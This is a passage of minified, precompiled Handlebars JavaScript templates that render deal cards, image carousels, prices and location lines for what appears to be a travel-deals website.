class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" 